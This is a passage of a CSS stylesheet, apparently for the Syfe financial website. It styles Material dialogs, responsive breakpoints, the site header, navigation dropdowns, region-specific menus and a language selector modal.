  box-shadow: 0px 11px 15px -7px rgba(0, 0, 0, 0.2), 0px 24px 38px 3px rgba(0, 0, 0, 0.14), 0px 9px 46px 8px rgba(0, 0, 0, 0.12);
  display: flex;
  flex-direction: column;
  flex-grow: 0;
  flex-shrink: 0;
  box-sizing: border-box;
  max-width: 100%;
  max-height: 100%;
}

.mdc-dialog[dir="rtl"] .mdc-dialog__surface,
[dir="rtl"] .mdc-dialog .mdc-dialog__surface {
  text-align: right;
}

.mdc-dialog__title {
  display: block;
  margin-top: 0;
  /* @alternate */
  line-height: normal;
  font-family: "PT Serif", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 1.25rem;
  line-height: normal;
  font-weight: 500;
  letter-spacing: 0.24px;
  text-decoration: inherit;
  text-transform: inherit;
  display: block;
  position: relative;
  flex-shrink: 0;
  box-sizing: border-box;
  margin: 0;
  padding: 0 24px 9px;
  border-bottom: 1px solid transparent;
}

.mdc-dialog__title::before {
  display: inline-block;
  width: 0;
  height: 40px;
  content: "";
  vertical-align: 0;
}

.mdc-dialog[dir="rtl"] .mdc-dialog__title,
[dir="rtl"] .mdc-dialog .mdc-dialog__title {
  text-align: right;
}

.mdc-dialog--scrollable .mdc-dialog__title {
  padding-bottom: 15px;
}

.mdc-dialog__content {
  font-family: "Montserrat", sans-serif;
  -moz-osx-font-smoothing: grayscale;
  -webkit-font-smoothing: antialiased;
  font-size: 1.00625rem;
  line-height: 1.5;
  font-weight: 400;
  letter-spacing: 0.5px;
  text-decoration: inherit;
  text-transform: inherit;
  flex-grow: 1;
  box-sizing: border-box;
  margin: 0;
  padding: 20px 24px;
  overflow: auto;
  -webkit-overflow-scrolling: touch;
}

.mdc-dialog__content > :first-child {
  margin-top: 0;
}

.mdc-dialog__content > :last-child {
  margin-bottom: 0;
}

.mdc-dialog__title + .mdc-dialog__content {
  padding-top: 0;
}

.mdc-dialog--scrollable .mdc-dialog__content {
  padding-top: 8px;
  padding-bottom: 8px;
}

.mdc-dialog__content .mdc-list:first-child:last-child {
  padding: 6px 0 0;
}

.mdc-dialog--scrollable .mdc-dialog__content .mdc-list:first-child:last-child {
  padding: 0;
}

.mdc-dialog__actions {
  display: flex;
  position: relative;
  flex-shrink: 0;
  flex-wrap: wrap;
  align-items: center;
  justify-content: flex-end;
  box-sizing: border-box;
  min-height: 52px;
  margin: 0;
  padding: 8px;
  border-top: 1px solid transparent;
}

.mdc-dialog--stacked .mdc-dialog__actions {
  flex-direction: column;
  align-items: flex-end;
}

.mdc-dialog__button {
  /* @noflip */
  margin-left: 8px;
  /* @noflip */
  margin-right: 0;
  max-width: 100%;
  text-align: right;
}

[dir="rtl"] .mdc-dialog__button, .mdc-dialog__button[dir="rtl"] {
  /* @noflip */
  margin-left: 0;
  /* @noflip */
  margin-right: 8px;
}

.mdc-dialog__button:first-child {
  /* @noflip */
  margin-left: 0;
  /* @noflip */
  margin-right: 0;
}

[dir="rtl"] .mdc-dialog__button:first-child, .mdc-dialog__button:first-child[dir="rtl"] {
  /* @noflip */
  margin-left: 0;
  /* @noflip */
  margin-right: 0;
}

.mdc-dialog[dir="rtl"] .mdc-dialog__button,
[dir="rtl"] .mdc-dialog .mdc-dialog__button {
  text-align: left;
}

.mdc-dialog--stacked .mdc-dialog__button:not(:first-child) {
  margin-top: 12px;
}

.mdc-dialog--open,
.mdc-dialog--opening,
.mdc-dialog--closing {
  display: flex;
}

.mdc-dialog--opening .mdc-dialog__scrim {
  transition: opacity 150ms linear;
}

.mdc-dialog--opening .mdc-dialog__container {
  transition: opacity 75ms linear, transform 150ms 0ms cubic-bezier(0, 0, 0.2, 1);
}

.mdc-dialog--closing .mdc-dialog__scrim,
.mdc-dialog--closing .mdc-dialog__container {
  transition: opacity 75ms linear;
}

.mdc-dialog--closing .mdc-dialog__container {
  transform: scale(1);
}

.mdc-dialog--open .mdc-dialog__scrim {
  opacity: 1;
}

.mdc-dialog--open .mdc-dialog__container {
  transform: scale(1);
  opacity: 1;
}

.mdc-dialog-scroll-lock {
  overflow: hidden;
}

@media (max-width: 48em) {
  .elements-block.elements-block--desktop,
  .elements-block.elements-block--tablet {
    display: none !important;
  }
  .elements-block.elements-block--mobile,
  .elements-block.elements-block--mobile.elements-block--desktop,
  .elements-block.elements-block--mobile.elements-block--tablet {
    display: block !important;
  }
  .elements-flex.elements-flex--desktop,
  .elements-flex.elements-flex--tablet {
    display: none !important;
  }
  .elements-flex.elements-flex--mobile,
  .elements-flex.elements-flex--mobile.elements-flex--desktop,
  .elements-flex.elements-flex--mobile.elements-flex--tablet {
    display: flex !important;
  }
}

@media (min-width: 48em) and (max-width: 75em) {
  .elements-block.elements-block--desktop,
  .elements-block.elements-block--mobile {
    display: none !important;
  }
  .elements-block.elements-block--tablet,
  .elements-block.elements-block--tablet.elements-block--desktop,
  .elements-block.elements-block--tablet.elements-block--mobile {
    display: block !important;
  }
  .elements-flex.elements-flex--desktop,
  .elements-flex.elements-flex--mobile {
    display: none !important;
  }
  .elements-flex.elements-flex--tablet,
  .elements-flex.elements-flex--tablet.elements-flex--desktop,
  .elements-flex.elements-flex--tablet.elements-flex--mobile {
    display: flex !important;
  }
}

@media (min-width: 75em) {
  .elements-block.elements-block--tablet,
  .elements-block.elements-block--mobile {
    display: none !important;
  }
  .elements-block.elements-block--desktop,
  .elements-block.elements-block--desktop.elements-block--mobile,
  .elements-block.elements-block--desktop.elements-block--tablet {
    display: block !important;
  }
  .elements-flex.elements-flex--tablet,
  .elements-flex.elements-flex--mobile {
    display: none !important;
  }
  .elements-flex.elements-flex--desktop,
  .elements-flex.elements-flex--desktop.elements-flex--mobile,
  .elements-flex.elements-flex--desktop.elements-flex--tablet {
    display: flex !important;
  }
}

.syfe a {
  text-decoration: none;
  color: #caa060;
}

.syfe a:active {
  text-decoration: none;
  color: #c18f48;
}

.syfe a:hover {
  text-decoration: none;
  color: #d8ba89;
}

.syfe p {
  margin-bottom: 0px;
}

.syfe img {
  vertical-align: middle;
}

.syfe ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.syfe li {
  line-height: inherit;
  margin: 0;
  padding: 0;
}

.syfe svg {
  vertical-align: middle;
}

.syfe h1, .syfe h2, .syfe h3, .syfe h4, .syfe h5, .syfe h6 {
  margin-top: 0;
  margin-bottom: 0.5rem;
}

.syfe .syfe-hidden {
  display: none !important;
}

.syfe .syfe-button-primary:not(:disabled) {
  background-color: #fa3336;
}

.syfe .syfe-button-primary:not(:disabled) {
  color: #fff;
}

.syfe .syfe-button-primary--large {
  height: 56px;
}

.syfe .syfe-input-primary:not(.mdc-text-field--disabled) .mdc-notched-outline__leading,
.syfe .syfe-input-primary:not(.mdc-text-field--disabled) .mdc-notched-outline__notch,
.syfe .syfe-input-primary:not(.mdc-text-field--disabled) .mdc-notched-outline__trailing {
  border-color: #9aabcc;
}

.syfe .syfe-input-primary:not(.mdc-text-field--disabled).mdc-text-field--focused .mdc-notched-outline__leading,
.syfe .syfe-input-primary:not(.mdc-text-field--disabled).mdc-text-field--focused .mdc-notched-outline__notch,
.syfe .syfe-input-primary:not(.mdc-text-field--disabled).mdc-text-field--focused .mdc-notched-outline__trailing {
  border-color: #112d63;
}

.syfe .syfe-input-primary:not(.mdc-text-field--disabled) .mdc-text-field__input {
  color: #000;
}

.syfe .syfe-input-primary .mdc-text-field__input {
  caret-color: #112d63;
}

.syfe .syfe-input-primary .mdc-text-field__input {
  padding: 18.5px 14px;
  font-size: 1.00625rem;
  font-weight: 400;
  height: 56px;
}

.syfe .syfe-input-primary .mdc-floating-label {
  font-size: 1.00625rem;
  font-weight: 400;
}

.syfe .syfe-svg-caret {
  margin-left: 4px;
  margin-bottom: 2px;
}

.syfe .syfe-header-placeholder {
  height: 3.5rem;
}

.syfe .syfe-header-zh * {
  font-family: "Noto Sans HK", sans-serif !important;
}

.syfe .syfe-header {
  background: #071e4b;
  z-index: 19101;
  transition: margin-top 0.3s ease;
}

.syfe .syfe-header-au {
  background: #ffffff;
}

.syfe .syfe-header-au .syfe-header-logo__img {
  color: #183e8c;
}

.syfe .syfe-header-au .syfe-header-dropdown {
  background: #ffffff;
  padding: 0;
  overflow: hidden;
}

.syfe .syfe-header-au .syfe-header-dropdown__title {
  color: #738AB7;
}

.syfe .syfe-header-au .syfe-header-dropdown__item:hover .syfe-header-dropdown__link {
  background-color: #0d1d481a;
}

.syfe .syfe-header-au .syfe-header-dropdown__item:hover .syfe-header-dropdown__title {
  color: #183E8C;
}

.syfe .syfe-header-au .flag-locale-box > div:nth-child(2) {
  background-color: #0D1D48;
}

.syfe .syfe-header-au .flag-locale-box > div:nth-child(3) {
  color: #0D1D48;
}

.syfe .syfe-header-au .flag-name-box > span {
  color: #0D1D48 !important;
}

@media not all and (min-width: 75em) {
  .syfe .syfe-header-au .syfe-header-nav-menu__link-title {
    color: #183E8C;
  }
  .syfe .syfe-header-au .syfe-header-dropdown__title {
    color: #183E8C;
  }
}

.syfe .syfe-header--fixed {
  position: fixed;
  width: 100%;
  top: 0;
}

.syfe .syfe-header--hide {
  margin-top: -6.25rem;
}

.syfe .syfe-header-logo {
  transition: 0.2s;
  line-height: 3.5rem;
}

.syfe .syfe-header-logo__img {
  color: #fff;
  width: 4.19rem;
  height: auto;
  max-height: 1.75rem;
}

.syfe .syfe-header__action-mobile {
  float: right;
  display: flex;
  align-items: center;
  margin-right: 2.5rem;
  height: 3.5rem;
}

.syfe .syfe-button-muted-primary, .syfe .syfe-button-blue {
  border-radius: 41px;
}

.syfe .syfe-button-muted-primary:not(:disabled) {
  background-color: #ef6a6c;
}

.syfe .syfe-button-muted-primary:not(:disabled) {
  color: #f0f2fe;
}

.syfe .syfe-button-muted-primary--large {
  height: 56px;
}

.syfe .syfe-button-muted-primary-text {
  color: #ef6a6c;
}

.syfe .syfe-button-blue:not(:disabled) {
  background-color: #0D1D48;
  color: #ffffff;
  text-transform: uppercase;
}

.syfe .syfe-header__action-mobile-button {
  padding-left: 16px;
  padding-right: 16px;
  height: calc(3.5rem - 16px);
}

.syfe .syfe-header-nav-menu__chip {
  padding: 2px 8px;
  background-color: #dd8959;
  border-radius: 10px;
  display: inline-flex;
  align-items: center;
  margin-left: 4px;
}

.syfe .syfe-header-nav-menu__chip-text {
  color: #ffffff;
  font-size: 0.75rem;
  line-height: 1rem;
}

.syfe .syfe-header__action-login {
  padding: 8px 12px;
}

.syfe .syfe-header-nav-menu__link-title-white {
  color: #f0f2fe !important;
}

.syfe .syfe-header-nav {
  display: inline-block;
  float: right;
}

.syfe .syfe-header-dropdown__link {
  padding: 12px 40px;
  display: block;
}

.syfe .syfe-header-dropdown__link.au-items {
  padding: 18px 31px;
}

.syfe .syfe-header-dropdown__link-wealth-expert {
  padding: 12px 0px;
  display: block;
}

.syfe .syfe-header-dropdown__title {
  color: #abc0f0;
  font-weight: 600;
}

.syfe .syfe-header-dropdown__description {
  color: rgba(255, 255, 255, 0.6);
}

.syfe .syfe-header-dropdown__item {
  margin-left: 16px;
}

.syfe .syfe-header-nav-menu__link-title {
  font-size: 16px;
}

.syfe .syfe-header-dropdown__item-wealth-experts-container {
  display: flex;
  justify-content: space-between;
  align-items: center;
}

.syfe .syfe-header-portfolio-menu__sub-type-item:hover .syfe-header-portfolio-menu__sub-type-text {
  color: #f0f2fe;
}

.syfe .syfe-header-nav-menu__list--hk .syfe-header-dropdown__title {
  font-weight: 500;
}

.syfe .syfe-header-nav-menu__list--hk .syfe-header-dropdown__item:hover .syfe-header-dropdown__title {
  color: #f0f2fe;
}

.syfe .mdc-button__label {
  white-space: nowrap;
}

.syfe .mdc-button--get-started {
  width: 175px;
}

.syfe .flag-locale-box {
  display: flex;
  align-items: center;
  gap: 8px;
}

.syfe .flag-locale-box > img {
  width: 24px;
  height: auto;
}

.syfe .flag-locale-box > div:nth-child(2) {
  height: 18px;
  width: 1px;
  background-color: #628de4;
}

.syfe .flag-locale-box > div:nth-child(3) {
  color: #628de4;
}

.syfe .flag-name-box {
  display: flex;
  align-items: center;
  gap: 12px;
}

.syfe .flag-name-box > img {
  width: 20px;
  height: auto;
}

.syfe .flag-name-box > span {
  font-size: 12px;
  line-height: 18px;
  color: #abc0f0;
}

.syfe .flag-name-box--active > img {
  width: 24px;
}

.syfe .flag-name-box--active > span {
  font-size: 14px;
  line-height: 20px;
  font-weight: 500;
  color: #f0f2fe;
}

.syfe .syfe-header-nav-menu__list--au .syfe-header-dropdown__title {
  font-weight: 500;
}

@media not all and (min-width: 75em) {
  .syfe .syfe-header-dropdown__description {
    display: none;
  }
  .syfe .syfe-header-dropdown__title {
    font-size: 0.875rem;
    font-weight: 500;
  }
  .syfe .syfe-header-dropdown__link {
    padding: 4px 0px;
    margin-bottom: 12px;
  }
  .syfe .syfe-header-dropdown__link.au-items {
    padding: 4px 0;
  }
  .syfe .syfe-header-dropdown__link-wealth-expert {
    padding: 4px 0px;
    margin-bottom: 12px;
  }
  .syfe .syfe-header-nav-menu__link-container {
    display: flex !important;
    justify-content: space-between;
  }
  .syfe .syfe-header-nav-menu__link-title {
    font-weight: 600;
    color: #f0f2fe;
  }
  .syfe .syfe-header-dropdown__link-about-desktop {
    display: none;
  }
}

@media (min-width: 75em) {
  .syfe .syfe-header-placeholder {
    height: 6.25rem;
  }
  .syfe .syfe-header__container {
    display: flex;
    width: 1140px !important;
  }
  .syfe .syfe-header-logo {
    line-height: 6.25rem;
  }
  .syfe .syfe-header-logo__img {
    max-height: 3.125rem;
  }
  .syfe .syfe-header__action-mobile {
    display: none;
  }
  .syfe .syfe-button--header {
    min-width: 13.75rem;
    width: auto;
  }
  .syfe .syfe-header-dropdown__item {
    margin-left: 0;
  }
  .syfe .syfe-header__action-login {
    padding: 40px 32px;
  }
  .syfe .syfe-header-dropdown__link-wealth-expert:not(:first-child) {
    padding-left: 90px;
  }
  .syfe .syfe-header-nav {
    flex: 1;
    float: none;
    width: calc(100% - 4.19rem);
  }
  .syfe .syfe-header-dropdown {
    background: #112d63;
    position: absolute;
    z-index: 19103;
    width: max-content;
    border-bottom-left-radius: 8px;
    border-bottom-right-radius: 8px;
  }
  .syfe .syfe-header-dropdown--trade {
    display: none;
  }
  .syfe .syfe-header-dropdown--wealth {
    transform: translate(-27%);
    width: auto;
    padding: 20px 64px !important;
    min-width: 1150px;
  }
  .syfe .syfe-header-nav-menu__list--hk .syfe-header-dropdown--wealth {
    transform: none;
    width: auto;
    padding: 40px !important;
    min-width: 1050px;
  }
  .syfe .syfe-header-dropdown--locale {
    top: 100%;
    right: 0;
    width: 520px;
    padding: 0 !important;
    background: #071e4b;
  }
  .syfe .syfe-header-dropdown--locale > div {
    padding: 20px 40px;
    display: flex;
    align-items: center;
    justify-content: space-between;
  }
  .syfe .syfe-header-dropdown--locale .language-selector-row {
    background-color: #112d63;
  }
  .syfe .syfe-header-dropdown--locale > div:last-child {
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
  }
  .syfe .syfe-header-dropdown--locale > div > div:nth-child(2) {
    display: flex;
    gap: 40px;
  }
  .syfe .syfe-header-dropdown--locale > div > div:nth-child(2) .language-text {
    font-size: 14px;
    line-height: 20px;
    color: #abc0f0;
  }
  .syfe .syfe-header-dropdown--locale > div > div:nth-child(2) .language-text--selected {
    color: #f0f2fe;
    text-decoration: underline;
  }
  .syfe .syfe-header-nav-menu__list-item--locale {
    display: flex;
    justify-content: center;
    align-items: center;
    height: 100%;
    width: 112px !important;
    cursor: pointer;
    margin-left: 8px;
  }
  .syfe .syfe-header-nav-icon {
    display: none;
  }
}

@media (max-width: 20em) {
  .syfe .syfe-header__action-mobile {
    margin-right: 2.5rem;
  }
  .syfe .syfe-header__action-mobile-button {
    height: 34px;
    padding: 0 8px;
  }
}

.syfe .syfe-header-nav-icon {
  position: absolute;
  right: 0;
  top: 0;
  width: 4.5rem;
  height: 3.5rem;
  z-index: 19102;
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 0 1.4rem;
}

.syfe .syfe-header-nav-icon span {
  background: #718ec9;
  transition: 0.2s;
  line-height: 0.1rem;
  margin: 0.075rem 0;
}

.syfe .syfe-header-nav-icon span::after {
  content: "-";
  color: transparent;
}

.syfe .syfe-header-nav-icon--active {
  position: fixed;
}

.syfe .syfe-header-nav-icon--active span:nth-child(1) {
  transform: translateY(0.25rem) rotate(45deg);
}

.syfe .syfe-header-nav-icon--active span:nth-child(2) {
  transform: rotateY(90deg);
}

.syfe .syfe-header-nav-icon--active span:nth-child(3) {
  transform: translateY(-0.25rem) rotate(-45deg);
}

@media (min-width: 75em) {
  .syfe .syfe-header-nav-icon {
    display: none;
  }
}

.syfe .syfe-header-au .syfe-header-nav-icon span {
  background: #0D1D48;
}

.syfe .syfe-header-nav-menu {
  background: #071e4b;
}

.syfe .syfe-header-au .syfe-header-nav-menu {
  background: #ffffff;
}

.syfe .syfe-header-au .syfe-header-nav-menu__link--active, .syfe .syfe-header-au .syfe-header-nav-menu__list-item:hover {
  background: #0d1d481a;
}

.syfe .syfe-header-au .syfe-header-nav-menu__link {
  color: #183E8C;
}

.syfe .syfe-header-au .syfe-header-nav-menu__list-item:hover .syfe-header-nav-menu__link-title {
  color: #183E8C !important;
}

.syfe .syfe-header-nav-logo {
  display: none;
}

.syfe .syfe-header-nav-menu__link {
  color: #85a7ea;
  display: block;
  padding: 12px 0;
  cursor: pointer;
}

.syfe .syfe-header-nav-menu__caret {
  margin-left: 8px;
}

.syfe .syfe-header-nav-menu__link--active {
  background: #112d63;
}

.syfe .syfe-header-nav-menu__link-icon {
  width: 1em;
  height: 1em;
  margin: 0 16px;
}

.syfe .syfe-header-nav-menu__actions-desktop {
  display: flex;
  align-items: center;
}

.syfe .syfe-header-nav-menu__actions-desktop .syfe-header-nav-menu__list {
  margin-right: 16px;
}

.syfe .syfe-header-portfolio-menu {
  display: inline-flex;
  flex-direction: column;
  flex-wrap: wrap;
  max-height: auto;
  width: 100%;
  margin-top: 4px;
}

.syfe .syfe-header-dropdown-portfolios-heading {
  color: #abc0f0;
  font-weight: 500;
  font-size: 14px;
}

.syfe .syfe-header-dropdown__item-wealth-experts {
  display: flex;
  flex-direction: column;
  padding-top: 8px;
}

.syfe .syfe-header-portfolio-menu__item {
  flex-shrink: 0;
  display: flex;
  flex-direction: column;
  border-bottom: 1px solid #183e8c;
  padding: 12px 0px 0px 16px;
}

.syfe .syfe-header-portfolio-menu__item--strategy .syfe-header-portfolio-menu__sub-type-container-item-text {
  color: #628de4;
  margin-bottom: 8px;
}

.syfe .syfe-header-portfolio-menu__item--strategy .syfe-header-portfolio-menu__sub-type-text {
  letter-spacing: 0.25px;
}

.syfe .syfe-header-portfolio-menu__item-heading {
  color: #628de4;
  margin-bottom: 4px;
  font-size: 16px;
  font-weight: 600;
}

.syfe .syfe-header-portfolio-menu__item-heading .syfe-header-nav-menu__caret {
  display: none;
}

.syfe .syfe-header-portfolio-menu__sub-type-container {
  display: flex;
  flex-direction: column;
}

.syfe .syfe-header-portfolio-menu__strategy-menu {
  display: flex;
  flex-direction: column;
}

.syfe .syfe-header-portfolio-menu__sub-type-container-item {
  margin-top: 10px;
}

.syfe .syfe-header-portfolio-menu__sub-type-container-item-text {
  font-size: 16px;
  font-weight: 500;
  color: #3f74de;
}

.syfe a.syfe-header-portfolio-menu__sub-type-container-item-text:hover {
  color: #6b8cde;
}

.syfe .syfe-header-portfolio-menu__sub-type-item {
  display: flex;
  align-items: center;
  cursor: pointer;
  padding: 8px 0;
}

.syfe .syfe-header-portfolio-menu__sub-type-text {
  color: #abc0f0;
}

.syfe .syfe-header-portfolio-menu__strategy-type-text {
  color: #caa060;
}

.syfe .syfe-header-nav-menu__action-item {
  margin-right: 90px;
  flex: 1;
}

.syfe .syfe-header-nav-menu__top-bar {
  display: none;
}

.syfe .syfe-header-wealth-menu__item .syfe-header-nav-menu__caret {
  display: none;
}

.syfe .syfe-header-nav-menu__list--au .syfe-header__action-login {
  display: none;
}

@media not all and (min-width: 75em) {
  .syfe .syfe-header-nav-menu {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    overflow: auto;
    z-index: 19101;
    background: #071e4b;
    transition: 0.4s;
    transform: translate(100%);
    padding: 0 32px;
  }
  .syfe .syfe-header-nav-menu__container {
    min-width: 20em;
    max-width: 75em;
    margin: 0 auto;
  }
  .syfe .syfe-header-nav-menu__actions-desktop {
    display: none;
  }
  .syfe .syfe-header-nav-menu--active {
    transform: translate(0);
  }
  .syfe .syfe-header-nav-menu--active .syfe-header-nav-logo {
    position: fixed;
    display: block;
    left: 20px;
    top: 8px;
    width: 4.4rem;
  }
  .syfe .syfe-header-nav-menu__list-item--close .syfe-header-nav-menu__caret {
    transform: rotate(180deg);
  }
  .syfe .syfe-header-nav-menu__list-item--close .syfe-header-dropdown {
    display: none;
  }
  .syfe .syfe-header-dropdown__caret {
    display: none;
  }
  .syfe .syfe-header-portfolio-menu__sub-type-item {
    margin: 2px 0;
  }
  .syfe .syfe-header-portfolio-menu__sub-type-item div {
    display: flex;
    gap: 12px;
    align-items: center;
  }
  .syfe .syfe-header-nav-menu__link {
    color: #f0f2fe;
  }
  .syfe .syfe-header-portfolio-menu__item {
    padding: 24px 0;
  }
  .syfe .syfe-header-portfolio-menu__item:last-child, .syfe .syfe-header-portfolio-menu__item:nth-child(5) {
    border-bottom: none;
  }
  .syfe .syfe-header-dropdown__item {
    margin-left: 0;
  }
  .syfe .syfe-header-nav-menu__list--hk .syfe-header-nav-menu__link-container {
    justify-content: flex-start;
    align-items: center;
  }
  .syfe .syfe-header-nav-menu__list--hk .syfe-header-nav-menu__caret {
    margin-top: 3px;
  }
  .syfe .syfe-header-nav-menu__list--hk .syfe-header-portfolio-menu__item:first-child {
    padding-top: 12px;
  }
  .syfe .syfe-header-nav-menu__list--hk .syfe-header-portfolio-menu__item:first-child .syfe-svg-caret, .syfe .syfe-header-nav-menu__list--hk .syfe-header-portfolio-menu__item:nth-child(2) .syfe-svg-caret {
    display: none !important;
  }
  .syfe .syfe-header-nav-menu__list--hk .syfe-header-portfolio-menu__item:first-child .syfe-header-portfolio-menu__sub-type-container, .syfe .syfe-header-nav-menu__list--hk .syfe-header-portfolio-menu__item:nth-child(2) .syfe-header-portfolio-menu__sub-type-container {
    display: flex !important;
  }
  .syfe .syfe-header-nav-menu__list--hk .syfe-header-portfolio-menu__item:last-child {
    margin-bottom: 12px;
  }
  .syfe .syfe-header-nav-menu__list--hk .syfe-header-portfolio-menu__item .syfe-header-portfolio-menu__item-heading {
    display: flex;
    align-items: center;
    font-size: 14px;
    line-height: 21px;
    color: #628de4;
  }
  .syfe .syfe-header-nav-menu__list--hk .syfe-header-portfolio-menu__item .syfe-header-portfolio-menu__sub-type-item div {
    display: flex;
    gap: 12px;
    align-items: center;
  }
  .syfe .syfe-header-nav-menu__list--hk .syfe-header-portfolio-menu__item .syfe-header-portfolio-menu__sub-type-item div .syfe-header-portfolio-menu__image {
    display: block;
  }
  .syfe .syfe-header-nav-menu__list--hk .syfe-header-portfolio-menu__item--strategy {
    padding-top: 10px !important;
  }
  .syfe .syfe-header-nav-menu__list--hk .syfe-header-portfolio-menu__item-heading .syfe-header-nav-menu__caret {
    display: block !important;
  }
  .syfe .syfe-header-nav-menu__list--hk .syfe-header-dropdown__item {
    margin-left: 0;
  }
  .syfe .syfe-header-nav-menu__list--hk .syfe-header-dropdown__item .syfe-header-nav-menu__caret {
    transform: rotate(0deg);
  }
  .syfe .syfe-header-nav-menu__list--hk .syfe-header-portfolio-menu__item--close .syfe-header-nav-menu__caret {
    transform: rotate(180deg);
  }
  .syfe .syfe-header-nav-menu__list--hk .syfe-header-portfolio-menu__item--close .syfe-header-portfolio-menu__sub-type-container {
    display: none;
  }
  .syfe .syfe-header-nav-menu__top-bar {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin: 15px 0 36px;
    padding-right: 55px;
  }
  .syfe .syfe-header-wealth-menu__item-heading {
    color: #628de4;
  }
  .syfe .syfe-header-wealth-menu__item {
    border-bottom: 1px solid #183e8c;
  }
  .syfe .syfe-header-wealth-menu__item:not(:first-child) {
    padding: 20px 0;
  }
  .syfe .syfe-header-wealth-menu__item:last-child {
    margin-bottom: 20px;
  }
  .syfe .syfe-header-wealth-menu__item .syfe-header-wealth-menu__item-heading-container {
    color: #628de4;
    display: flex;
    align-items: center;
    gap: 10px;
  }
  .syfe .syfe-header-wealth-menu__item .syfe-header-wealth-menu__item-heading-container .syfe-header-nav-menu__caret {
    transform: rotate(0deg);
    display: block !important;
  }
  .syfe .syfe-header-wealth-menu__item.syfe-header-wealth-menu__item--close .syfe-header-nav-menu__caret {
    transform: rotate(180deg);
  }
  .syfe .syfe-header-wealth-menu__item.syfe-header-wealth-menu__item--close .syfe-header-wealth-menu__item-dropdown {
    display: none;
  }
  .syfe .syfe-header-nav-menu__list--au .syfe-header-nav-menu__link-container {
    justify-content: flex-start;
    align-items: center;
  }
  .syfe .syfe-header-nav-menu__list--au .syfe-header__action-login {
    display: block;
    padding: 0;
    margin-top: 16px;
  }
  .syfe .syfe-header-nav-menu__list--sg .syfe-header-portfolio-menu > li:nth-child(3) {
    order: -1;
  }
}

.syfe .syfe-header-portfolio-menu-sub-type-caret {
  margin-left: 4px;
}

@media (min-width: 75em) {
  .syfe .syfe-header-portfolio-menu__sub-type-item div {
    display: flex;
    gap: 12px;
    align-items: center;
  }
  .syfe .syfe-header-nav-menu__container {
    display: flex;
    justify-content: space-between;
  }
  .syfe .syfe-header-portfolio-menu__item-heading {
    margin-bottom: 0px;
    font-weight: 500;
  }
  .syfe .syfe-header-portfolio-menu__sub-type-text {
    margin-left: 0;
    font-weight: 600;
    font-size: 14px;
    line-height: 1.5;
    letter-spacing: 0.009rem;
  }
  .syfe .investment-approach {
    padding-left: 0;
  }
  .syfe .syfe-header-dropdown__link-about-mobile {
    display: none;
  }
  .syfe .syfe-header-portfolio-menu-sub-type-caret {
    display: none;
  }
  .syfe .syfe-header-dropdown-portfolios-heading {
    font-size: 20px;
  }
  .syfe .syfe-header-dropdown__item-wealth-experts {
    flex-direction: row;
  }
  .syfe .syfe-header-dropdown__wealth-experts {
    padding-top: 24px;
    border-top: 1px solid #183e8c;
  }
  .syfe .syfe-header-nav-menu__container--single {
    justify-content: flex-end;
  }
  .syfe .syfe-header-nav-menu__list {
    display: flex;
    margin-left: 90px;
  }
  .syfe .syfe-header-nav-menu__list-item {
    position: relative;
    transition: 0.2s;
    width: max-content;
  }
  .syfe .syfe-header-nav-menu__link {
    padding: 40px 16px;
  }
  .syfe .syfe-header-nav-menu__list--au .syfe-header-nav-menu__link {
    padding: 40px 24px;
  }
  .syfe .syfe-header-nav-menu__list-item:hover {
    background: #112d63;
  }
  .syfe .syfe-header-dropdown {
    padding: 20px 0px;
  }
  .syfe .syfe-header-portfolio-menu__item:not(:first-child) {
    padding-left: 20px;
    padding-top: 20px;
    padding-bottom: 20px;
  }
  .syfe .syfe-header-nav-menu__list-item:not(:hover) .syfe-header-nav-menu__caret {
    transform: rotate(180deg);
  }
  .syfe .syfe-header-nav-menu__list-item:not(:hover) .syfe-header-dropdown {
    display: none;
  }
  .syfe .syfe-header-portfolio-menu {
    background: #112d63;
    max-height: 350px;
    width: "auto";
  }
  .syfe .syfe-header-portfolio-menu__item {
    border-bottom: none;
    padding: 20px 0;
  }
  .syfe .syfe-header-portfolio-menu__item--strategy {
    height: 350px;
  }
  .syfe .syfe-header-portfolio-menu__item--strategy .syfe-header-portfolio-menu__sub-type-text {
    width: 190px;
  }
  .syfe .syfe-header-portfolio-menu__sub-type {
    margin-bottom: 0;
  }
  .syfe .syfe-header-nav-menu__list--sg .syfe-header-portfolio-menu {
    max-height: 320px;
  }
  .syfe .syfe-header-nav-menu__list--sg .syfe-header-portfolio-menu__item:nth-child(3) {
    height: 90px;
  }
  .syfe .syfe-header-nav-menu__list--sg .syfe-header-portfolio-menu__item:nth-child(4) {
    height: 90px;
  }
  .syfe .syfe-header-nav-menu__list--sg .syfe-header-portfolio-menu__item:nth-child(5) {
    height: 90px;
  }
  .syfe .syfe-header-nav-menu__list--sg .syfe-header-portfolio-menu__item:not(:last-child) {
    border-right: 1px solid #183e8c;
  }
  .syfe .syfe-header-nav-menu__list--sg .syfe-header-portfolio-menu__item {
    height: 320px;
  }
  .syfe .syfe-header-nav-menu__list--hk {
    margin-left: 40px;
  }
  .syfe .syfe-header-nav-menu__list--hk .syfe-header-portfolio-menu__item--strategy {
    height: 210px;
    margin-left: 24px !important;
    padding-left: 24px !important;
    border-left: 1px solid #183e8c;
  }
  .syfe .syfe-header-nav-menu__list--hk .syfe-header-portfolio-menu__item {
    border-bottom: none;
    padding: 0;
  }
  .syfe .syfe-header-nav-menu__list--hk .syfe-header-portfolio-menu__item:not(:first-child), .syfe .syfe-header-nav-menu__list--hk .syfe-header-portfolio-menu__item:nth-child(2) {
    margin-left: 60px;
    padding: 0;
  }
  .syfe .syfe-header-nav-menu__list--hk .syfe-header-portfolio-menu__item:nth-child(2) {
    margin-left: 0;
    padding: 0;
  }
  .syfe .syfe-header-nav-menu__list--hk .syfe-header-portfolio-menu__item:first-child {
    height: 90px;
  }
  .syfe .syfe-header-nav-menu__list--hk .syfe-header-nav-menu__list-item:hover .syfe-header-nav-menu__link-title {
    color: #fff !important;
  }
}

.syfe #language-selector-modal {
  align-items: flex-end;
}

.syfe #language-selector-modal .mdc-dialog__surface {
  min-width: 100vw;
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0;
  overflow: hidden;
  outline: none;
  background-color: #071e4b;
  position: relative;
}

.syfe #language-selector-modal .mdc-dialog__surface > div {
  padding: 20px 40px;
  display: flex;
  align-items: center;
